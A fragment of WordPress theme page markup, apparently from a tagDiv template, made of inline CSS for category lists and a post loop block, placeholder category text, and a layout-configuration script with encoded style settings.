					color: #555555;
				}body div.tdi_70 .tdb-block-inner,
				body div.tdi_70 .tdb-block-inner p{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-style:normal !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body div.tdi_70 .tdb-block-inner,
				body div.tdi_70 .tdb-block-inner p{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-style:normal !important;
				}
}

/* phone */
@media (max-width: 767px){
body div.tdi_70 .tdb-block-inner,
				body div.tdi_70 .tdb-block-inner p{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-style:normal !important;
				}
}
</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>Sample Category Description. ( Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. )</p></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_71 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:26px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-top:21px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-top:21px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_71{
					text-align: center;
				}.tdi_71 .td-category .entry-category a,
				.tdi_71 .td-subcat-more{
					padding: 0px;
				
				    font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_71 .td-category .entry-category{
					margin: 0 16px 0;
				}.tdi_71 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: rgba(17,17,17,0) !important;
				
					border-color: rgba(17,17,17,0) !important;
				}.tdi_71 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_71 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_71 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_71 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_71 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_71 .td-category .entry-category a{
					color: #93612c !important;
				}.tdi_71 .td-category .entry-category a:hover{
					color: #111111 !important;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_71 .td-category .entry-category{
					margin: 0 11px 0;
				}.tdi_71 .td-category .entry-category a,
				.tdi_71 .td-subcat-more{
				    font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_71" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg"></span>Sample Category I</a></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg"></span>Sample Category II</a></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg"></span>Sample Category III</a></li><li class="entry-category"><a class=""  href="#" ><span class="tdb-sibling-cat-bg"></span>Sample Category IV</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -32px;
	                    margin-right: -32px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 32px;
	                    padding-right: 32px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -24px;
	                    margin-right: -24px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 24px;
	                    padding-right: 24px;
	                }
                }
}
/* inline tdc_css att */

.tdi_73{
padding-top:80px !important;
padding-bottom:80px !important;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:65px !important;
padding-bottom:65px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:70px !important;
padding-bottom:70px !important;
}
}

</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_75{
width:73% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
width:70% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_76 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_76 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_76 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_76 .td-image-container,
				.ie11 .tdi_76 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.tdi_76 .td-module-meta-info{
                	flex: 1;
                
					padding: 20px 40px 20px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_76 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_76 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_76 .tdb_module_rec{
					width: 100%;
				}.tdi_76 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_76 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(23px * 2);
				}.tdi_76 .td-module-container:before{
					bottom: -23px;
				
					border-color: #eaeaea;
				}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76 .td-post-vid-time{
					display: block;
				}.tdi_76 .td-post-category{
					margin: 0 0 14px;
				
					padding: 4px 7px 5px;
				
					background-color: #93612c;
				
					text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_76 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76 .td-read-more{
					display: none;
				}.tdi_76 .td-author-date{
					display: inline;
				}.tdi_76 .td-post-author-name{
					display: inline-block;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: inline-block;
				}.tdi_76 .entry-review-stars{
					display: inline-block;
				}.tdi_76 .td-icon-star,
                .tdi_76 .td-icon-star-empty,
                .tdi_76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76 .td-module-comments{
					display: none;
				}.tdi_76 .td-post-category:hover{
					background-color: #424242;
				}.tdi_76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76 .entry-title{
					margin: 0 0 14px;
				
					font-family:Playfair Display !important;font-size:26px !important;line-height:1.3 !important;
				}.tdi_76 .td-excerpt{
					margin: 0 0 15px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.5 !important;
				}.tdi_76 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_76 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(23px * 2);
				}.tdi_76 .td-module-container:before{
					bottom: -23px;
				}.tdi_76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .td-module-meta-info{
					padding: 10px 30px 10px 0;
				}.tdi_76 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_76 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_76 .td-module-container:before{
					bottom: -18px;
				}.tdi_76 .td-post-category{
					margin: 0 0 10px;
				}.tdi_76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76 .entry-title{
					margin: 0 0 10px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;
				}.tdi_76 .td-excerpt{
					margin: 0 0 11px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.5 !important;
				}@media (min-width: 768px) {
                    .tdi_76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_76 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76 .td-image-container,
				.ie11 .tdi_76 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76 .td-module-meta-info{
					padding: 20px 0 0 0;
				}.tdi_76 .tdb-block-inner{
					row-gap: calc(23px * 2);
				}.tdi_76 .td-module-container:before{
					bottom: -23px;
				}.tdi_76 .td-post-category{
					margin: 0 0 12px;
				
					padding: 3px 6px 4px;
				}.tdi_76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76 .entry-title{
					margin: 0 0 12px;
				
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.3 !important;
				}.tdi_76 .td-excerpt{
					margin: 0 0 13px;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.5 !important;
				}@media (min-width: 768px) {
                    .tdi_76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","image_width":"eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjYyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMjBweCAwIiwicG9ydHJhaXQiOiIxMHB4IDMwcHggMTBweCAwIiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","art_excerpt":"eyJhbGwiOiIwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDExcHgiLCJwaG9uZSI6IjAgMCAxM3B4In0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","modules_category_padding":"eyJhbGwiOiI0cHggN3B4IDVweCIsInBob25lIjoiM3B4IDZweCA0cHgifQ==","excerpt_middle":"yes","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjIxIn0=","f_title_font_line_height":"1.3","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","f_ex_font_line_height":"1.5","f_ex_font_family":"394","f_title_font_family":"479","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#93612c","cat_bg_hover":"#424242","all_modules_space":"eyJhbGwiOiI0NiIsInBvcnRyYWl0IjoiMzYifQ==","limit":"10","category_id":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-102","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title 